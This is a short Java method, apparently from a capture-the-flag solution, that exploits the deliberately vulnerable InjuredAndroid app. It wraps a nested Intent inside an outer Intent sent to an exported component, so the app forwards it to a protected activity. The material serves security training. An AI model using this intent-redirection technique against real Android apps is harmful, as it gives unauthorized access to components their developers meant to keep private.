 private void exploitInjured() {
Intent nested = new Intent();
nested.setClassName(
packageName: "b3nac.injuredandroid",
className: "b3nac.injuredandroid.FlagTwelveProtectedActivity"
);
nested.putExtra( name: "totally_secure", value: "https://example.com");
Intent outer = new Intent();
outer.setClassName(
packageName: "b3nac.injuredandroid",
className: "b3nac.injuredandroid.ExportedProtectedIntent"
);
outer.putExtra( name: "access_protected_component", nested);
startActivity(outer);
}